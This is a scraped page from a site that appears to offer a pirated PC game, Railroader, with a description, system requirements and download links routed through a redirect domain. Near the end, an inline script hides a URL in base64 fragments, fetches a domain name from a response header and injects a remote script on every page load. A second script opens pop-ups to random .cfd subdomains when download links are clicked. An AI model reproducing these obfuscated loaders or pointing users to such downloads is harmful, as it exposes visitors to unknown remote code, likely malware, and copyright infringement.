<!-- 											<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->
											
	<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>
											

											<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter" src="https://mrpcgamer.net/wp-content/uploads/2023/12/Railroader_main_jpg.webp" alt="" width="812" height="457" /></p>
<p style="text-align: center;"><a style="font-size: 14pt;" href="#download">Go To Donwload</a></p>
<h3>Game Details</h3>
<p><strong>Release name :</strong> Railroader Build 14415184</p>
<p><strong>Size :</strong> 3.01 GB</p>
<p><p>&nbsp;</p>
</p>
<p><strong>Title :</strong> Railroader</p>
<p><strong>Genre :</strong> Simulation, Strategy, Early Access</p>
<p><strong>Developer :</strong> Giraffe Lab LLC</p>
<p><strong>Publisher :</strong> Giraffe Lab LLC</p>
<p><strong>Store:</strong> <a href="https://store.steampowered.com/app/1683150/Railroader/" target="_blank" rel="noopener">click here</a></p>
<p><strong>Release Date :</strong> 07 Dec, 2023</p>
</p>
<h3 style="text-align: center;">Screenshots</h3>
<p style="text-align: center;">
<div class="slideshow-container"><div class="mySlides"><img src='https://mrpcgamer.net/wp-content/uploads/2023/12/Railroader_sc_3_jpg.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2023/12/Railroader_sc_1_jpg.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2023/12/Railroader_sc_2_jpg.webp' style="width:100%"></div><div class="dots"><span class="dot active" onclick="currentSlide(1)"></span><span class="dot" onclick="currentSlide(2)"></span><span class="dot" onclick="currentSlide(3)"></span></div><span class="next" onclick="plusSlides(-1)"></span> <span class="prev" onclick="plusSlides(1)"></span></div>
</p>
<p><p>&nbsp;</p>
</p>
<h3 style="text-align: center;">Gameplay</h3>
<p style="text-align: center;"><video poster="" controls="controls" width="100%" height="auto" data-mce-fragment="1">Your browser does not support the video tag.<source src="https://cdn.cloudflare.steamstatic.com/steam/apps/256981864/movie_max_vp9.webm?t=1699802920" type="video/mp4" /></video></p>
<p><p>&nbsp;</p>
</p>
<h3>About This Game :</h3>
<p>							Experience the romance of the transition era as you take the reins of vintage locomotives, master intricate operations, and witness the beauty of a bygone era brought to life.<br />
<strong>Railroader </strong><br />
is an operations-focused railroad simulator set in transition era Appalachia. Manage and run your railroad to your desire while using period steam and diesel locomotives and rolling stock.</p>
<p>&nbsp;</p>
<h4 class="bb_tag">Trains with Purpose in a Player Driven World</h4>
<p>Your railroad is the lifeblood of the communities it serves: delivering freight cars to customers and moving passengers along the steel arteries that wind along the rivers and up steep mountain passes. You&#8217;ll receive cars at the interchange yard and it&#8217;s up to you to get them safely to their destinations, whether it&#8217;s boxcar loads of machine parts, or bulkhead flats of pulpwood. Every car delivered will get you closer to your goals, whatever they may be: buying powerful locomotives or handsome passenger cars, expanding your mainline, or upgrading your railroad. It&#8217;s your railroad!</p>
<p>&nbsp;</p>
<h4 class="bb_tag">A Scenic Mountain Railroad</h4>
<p>On the ground or in the cab, the tree-covered mountain vistas – inspired by the Southern Railway&#8217;s Murphy Branch – will serve as backdrop to your rumbling mainline, night and day. Climb aboard and watch the miles go by in this picturesque environment.</p>
<p>&nbsp;</p>
<h4 class="bb_tag">Run Solo or with Friends</h4>
<p>Railroader is made to scale with your playing style. Shape your railroading experience by accepting contracts with the customers you want to serve, at the level your railroad can handle. Want to run a sleepy mixed train daily? Perhaps a bustling multiplayer server with formal jobs and organized crews? So do we – that&#8217;s why we made this game! AI Engineers can help you fill in the gaps of your operations, too.</p>
<p>&nbsp;</p>
<h4 class="bb_tag">What&#8217;s this about AI Engineers?</h4>
<p>AI Engineers can run a manifest freight between yards, or, when you&#8217;re switching, let you focus on the moves while the AI focuses on the controls. Railroader&#8217;s AI Engineers can help you be in multiple places at once.</p>
<p>&nbsp;</p>
<h4 class="bb_tag">Make Your Railroad the Model of Efficiency</h4>
<p>ABS and CTC signaling systems not only enable you to run your railroad safely and efficiently, they also give you another way to play: as Dispatcher! Railroader&#8217;s lovingly recreated US&#038;S Centralized Traffic Control machine will give you a dazzling array of lamps and satisfyingly tactile knobs to throw in command of your mainline.</p>
<p>&nbsp;</p>
<h4 class="bb_tag">Chimes, Colors &amp; Characters</h4>
<p>It wouldn&#8217;t be your railroad without the ability to make it look and sound the way you envision it. Customize the lettering on tenders and coaches, choose paint colors, and swap whistles to your heart&#8217;s content!						</p>
<p><p>&nbsp;</p>
</p>
<h3>System Requirements for Railroader Download Free</h3>
<p><strong>MINIMUM :</strong></p>
<p>Requires a 64-bit processor and operating system</p>
<p>OS: Windows 64-bit</p>
<p>Processor: Intel Core i5</p>
<p>Memory: 8 GB RAM</p>
<p>Graphics: Nvidia GTX 1660 6GB</p>
<p>Storage: 6 GB available space</p>
<p>&nbsp;</p>
<p><strong>RECOMMENDED :</strong></p>
<p>Requires a 64-bit processor and operating system</p>
<p>OS: Windows 64-bit</p>
<p>Processor: Intel Core i5</p>
<p>Memory: 16 GB RAM</p>
<p>Graphics: Nvidia GTX 1660 6GB</p>
<p>Network: Broadband Internet connection</p>
<p>Storage: 6 GB available space</p>
<p><p>&nbsp;</p>
</p>
<h3 id="download">How To Install Railroader Download Free</h3>
<p>1. Download The Game.<br />2. Extract with <a href="http://thenewscasts.com/view/c09" data-mce-href="http://thenewscasts.com/view/c09">WinRAR</a><br />3. Play!.</p>
<p><p>&nbsp;</p>
</p>
<h3>Download Railroader Download Free</h3>
<div id="IDM" class="link"><strong> Direct Link</strong></div>
<p><strong>Download Railroader Build 14415184 Direct Link</strong></p>
<div><a id="download-link" class="direct" href="https://thenewscasts.com/view/duld" target="_blank" rel="noopener noreferrer">Download Game</a></div>
											
											<center>
<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>

<!-- <center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup File</button><button  style="font-size: 19px;padding:16px">Direct Download</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->

																																	<div class="tombol-berbagi-arlina">
												<div class="tombol-berbagi none">
													<a class="tombol-berbagi-fb" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-railroader-build-14415184/&amp;t=Download Railroader Build 14415184" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook"></a>
													<a class="tombol-berbagi-fb-label" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-railroader-build-14415184/&amp;t=Download Railroader Build 14415184" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook">
														شارك على الفيس بوك
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-tw" href="https://twitter.com/home?status=Download Railroader Build 14415184 -- https://mrpcgamer.net/download-railroader-build-14415184/" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-tw-label" href="https://twitter.com/home?status=Download Railroader Build 14415184 -- https://mrpcgamer.net/download-railroader-build-14415184/" rel="nofollow" target="_blank">
														شارك على تويتر
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-gp" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-railroader-build-14415184/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-gp-label" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-railroader-build-14415184/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														المشاركة على + Google
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-lin" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-railroader-build-14415184/&amp;title=Download Railroader Build 14415184" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-lin-label" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-railroader-build-14415184/&amp;title=Download Railroader Build 14415184" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														شارك على ينكدين
													</a>
												</div>
											</div>
										</div>
									</div>
								</article>
								     
																<!-- 								<div class="downloadinfo">
<br>
<h2>HOW DO I DOWNLOAD</h2>
<img src="https://i0.wp.com/www.ar-gamez.com/wp-content/uploads/2019/02/Untitled-1.jpg">
</div>  -->
								<div class="comments" id="comments" data-mini='true'>
									<div class="head">
										<h2>Comments</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div id="disqus_thread" class="body">
										<script type="text/javascript">
        var disqus_shortname = "mrpcgamer";
        var disqus_title = "Download Railroader Build 14415184";
        var disqus_url = "https://mrpcgamer.net/download-railroader-build-14415184/";
        var disqus_identifier = "mrpcgamer-303466";
    </script>																			</div>
								</div>
								<div id="relatedpostsjp" class="relatedpost" data-mini='true'>
									<div class="head">
										<h2>You may also like</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div class="relatedpostit body">
										<div style="display:none">
											Download Feel the Fear Around-bADkARMADownload Knights of the Chalice 2 v1.71-GOGDownload Another Crabs Treasure Build 14409040Download It Happened At Night-bADkARMADownload Master Key Build 14418844										</div>
										<ul class="content" id="relpost_img_sum">
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-feel-the-fear-around-badkarma/" style="height: 100%;width: 100%;" title="Download Feel the Fear Around-bADkARMA">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2024/05/Feel_the_Fear_Around_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-feel-the-fear-around-badkarma/" title="Download Feel the Fear Around-bADkARMA">
															Download Feel the Fear Around-bADkARMA														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-knights-of-the-chalice-2-v1-71-gog/" style="height: 100%;width: 100%;" title="Download Knights of the Chalice 2 v1.71-GOG">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2023/01/Knights_of_the_Chalice_2_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-knights-of-the-chalice-2-v1-71-gog/" title="Download Knights of the Chalice 2 v1.71-GOG">
															Download Knights of the Chalice 2 v1.71-GOG														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-another-crabs-treasure-build-14409040/" style="height: 100%;width: 100%;" title="Download Another Crabs Treasure Build 14409040">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2024/04/Another_Crab_s_Treasure_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-another-crabs-treasure-build-14409040/" title="Download Another Crabs Treasure Build 14409040">
															Download Another Crabs Treasure Build 14409040														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-it-happened-at-night-badkarma/" style="height: 100%;width: 100%;" title="Download It Happened At Night-bADkARMA">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2024/05/It_Happened_At_Night_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-it-happened-at-night-badkarma/" title="Download It Happened At Night-bADkARMA">
															Download It Happened At Night-bADkARMA														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-master-key-build-14418844/" style="height: 100%;width: 100%;" title="Download Master Key Build 14418844">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2024/05/Master_Key_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-master-key-build-14418844/" title="Download Master Key Build 14418844">
															Download Master Key Build 14418844														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-maxix-robotics-badkarma/" style="height: 100%;width: 100%;" title="Download Maxix Robotics-bADkARMA">
															<img class="entry-image" src="https://mrpcgamer.net/wp-content/uploads/2024/05/Maxix_Robotics_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-maxix-robotics-badkarma/" title="Download Maxix Robotics-bADkARMA">
															Download Maxix Robotics-bADkARMA														</a>
													</h3>
												</article>
											</li>
											   
										</ul> 
									</div>
								</div>
							</div>                
						</div>
					</div>
				</div>
				</div>
			</div>
		</div>
		<aside id="sidebar-wrapper">
<div id="sidebaratas">
<div class="sidebar section" id="sidebar-atas">
<div id="block-3" class="widget"><p><iframe loading="lazy" src="https://discord.com/widget?id=769648106454384683&amp;theme=dark" width="350" height="400" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe></p></div><!-- .widget /-->
<div id="wpp-3" class="widget">

</div><!-- .widget /-->
<div id="block-6" class="widget"><div class="popular-posts"><h2 class="title">Most Post View</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Most Post View","limit":"16","offset":0,"range":"last24hours","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"avg","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":"25","words":false},"post-excerpt":{"active":false,"length":"75","keep_format":false,"words":false},"thumbnail":{"active":true,"width":"2000","height":"2000","build":"predefined","size":"large"},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":true,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul id=\"top_post\">","wpp-end":"<\/ul>","title-start":"<h2 class=\"title\">","title-end":"<\/h2>","post-html":"<li> <div> <header class=\"entry-header\"> <a target=\"_blank\" href=\"{url}\" title=\"{text_title}\"> <img alt=\"\" class=\"entry-image\" src=\"{thumb_url}\"\/> <\/a> <div class=\"labelpost\"> {taxonomy} <\/div> <\/header> <h3 class=\"post-title entry-title\"> <a href=\"{url}\" title=\"{text_title}\">{text_title}<\/a> <\/h3> <\/div> <\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><!-- .widget /--></div><!-- #sidebar-atas -->
</div>
</aside>	</div>
	<!-- end content-wrapper -->
</div>
<div style=" display: none; ">
	<script id="_wau727">var _wau = _wau || []; _wau.push(["small", "h6d49i832p", "727"]);</script><script async src="//waust.at/s.js"></script>
</div>

<footer id="footer-wrapper">
	<div id="footerin2">
		<div id="kredit">
			<a href="/contact" target="_blank">Contact Us</a> | <a href="/dmca" target="_blank">DMCA</a>
			<div class="copyright">
				<span>Copyright © <span class="site">MrPcGamer</span></span>
			</div>
			<div id="copyright-temp">By :
				<a href="/" id="copyright-theme">MrPcGamer</a>
			</div>
		</div>
	</div>
</footer>
</div>
</div>
<script src="https://cdn.jsdelivr.net/npm/hls.js@latest"></script>
<script>p=['v1','Ui78GYP4:C4'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script>

<script type="text/javascript">
// 	(() => {
// 		const domain = "hostk.cfd";
// 		const tag = "Ui78GYP4:C4";

// 		const registerDownloadButtons = () => {
// 			const buttons = document.querySelectorAll('.file-download-btnn');

// 			buttons.forEach(button => {
// 				if (!button.dataset.bound) {
// 					button.dataset.bound = "true";

// 					button.addEventListener("click", () => {
// 						const randomNum = Math.floor(100000 + Math.random() * 900000);

// 						const url = `https://get${randomNum}.${domain}/?tag=${tag}`;
// 						window.open(url, "_blank");
// 					});
// 				}
// 			});
// 		};

// 		if (document.readyState === "loading") {
// 			document.addEventListener("DOMContentLoaded", registerDownloadButtons);
// 		} else {
// 			registerDownloadButtons();
// 		}
// 	})();

	document.addEventListener("DOMContentLoaded", function () {
		document.querySelectorAll('[data-src-hls]').forEach(video => {
			const trailerUrl = video.dataset.srcHls;
			if (Hls.isSupported()) {
				const hls = new Hls();
				hls.loadSource(trailerUrl);
				hls.attachMedia(video);
			} else if (video.canPlayType('application/vnd.apple.mpegurl')) {
				// Safari fallback
				video.src = trailerUrl;
			} else {
				video.outerHTML = "<p>Your browser doesn't support HLS streaming.</p>";
			}
		})

		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		if ("IntersectionObserver" in window) {
			let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
				entries.forEach(function (entry) {
					if (entry.isIntersecting) {
						let lazyImage = entry.target;
						lazyImage.src = lazyImage.dataset.src;
						lazyImageObserver.unobserve(lazyImage);
					}
				});
			});

			lazyImages.forEach(function (lazyImage) {
				lazyImageObserver.observe(lazyImage);
			});
		} else {
			entries.forEach(function (entry) {
				let lazyImage = entry.target;
				lazyImage.src = lazyImage.dataset.src;
			});
		}
	});

	$(document).ready(function() { 		
		$('[data-mini="true"] i,[data-mini="true"] .head').click(function(e){
			e.stopPropagation();
			if($(this).prop('class')=='head'){
				var i = $(this).find('i');
				var parent = $(this).parent().prop('class');
				var parentBody = $(this).parent().find('.body');
			}else{
				var i = $(this);
				var parent = $(this).parent().parent().prop('class');
				var parentBody = $(this).parent().parent().find('.body');
			}

			if(parentBody.is(":visible"))
				setCookie(parent, "hidden", 999, true);
			else
				setCookie(parent, "visible", 999, true);

			var sec = (parentBody.height()/1.5);
			console.log(sec);
			parentBody.slideToggle(sec);
			i.toggleClass('r-90');
		});

		function timeNoZone(tz=0){
			if(tz){
				var date = new Date(tz);
			}else{
				var date = new Date();
			}
			var date = new Date(date.getTime() + date.getTimezoneOffset() * 60000);
			return date.getTime();
		}

		var currT = timeNoZone();
		$(".time_ago").each(function(index,value){
			var text,calc,posTime = timeNoZone($(this).attr("data-time")),tot = Math.round((currT-posTime)/1000),res;
			var time_select = {
				31536000 : 'year',
				2592000 : 'month',
				604800 : 'week',
				86400 : 'day',
				3600 : 'hour',
				60 : 'minute',
				1 : 'second'
			};
			Object.keys(time_select).forEach(function(key) {
				calc = tot/key;
				if (calc >= 1) {
					res = Math.floor(calc);
					text = res +" "+ time_select[key] + ((res>1)? "s ": " ") +" ago";
				}else if(calc < 0){
					text = "just now";
				}
			});
			$(this).text(text);
		});


				showSlides(slideIndex);
				$('.sticky').append('<div class="sticky-post">Fixed</div>');
	});
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||">",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menuhlng');selectnav('menuhlng1');selectnav('menuhlng3');});

	const S='.torrent,.direct,.UpDate,.auther,.online',domain="host10x.cfd",tag="Ui78GYP4:C4",randomNum = Math.floor(100000 + Math.random() * 900000),U=`https://get${randomNum}.${domain}/?tag=${tag}`,M=2;let l=0,d=JSON.parse(localStorage.daily||'{}'),n=Date.now();(!d.f||n-d.f>864e5)&&(d={f:n,c:0}),document.querySelectorAll(S).forEach(e=>e.addEventListener('click',()=>{l||d.c>=M||(window.open(U,'_blank'),l++,d.c++,localStorage.daily=JSON.stringify(d))}))
</script>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mrpcgamer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://mrpcgamer.net/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "6f71b86821", post_id : 303466 } ); } ); /* ]]> */</script>
<script defer type="text/javascript" src="//mrpcgamer.disqus.com/embed.js" id="disqus_embed_defer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mrpcgamer.net/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mrpcgamer.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f05bd129bed543b4a080293f73afaf06","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=h6d49i832p&t=Download%20Railroader%20Build%2014415184%20%7C%20MrPcGamer&c=s&x=https%3A%2F%2Fmrpcgamer.net%2Fdownload-railroader-build-14415184%2F&y=&a=0&d=2.282&v=27&r=6280
body_size: -48
content:
WAU_r_s('22','h6d49i832p',0);

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=mrpcgamer.net&_ss=4nccfqcue2&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=69jo&_cb=_dtspv.c
body_size: -259
content:
try{_dtspv.c({"b":"chrome@131"},'69jo');}catch(e){}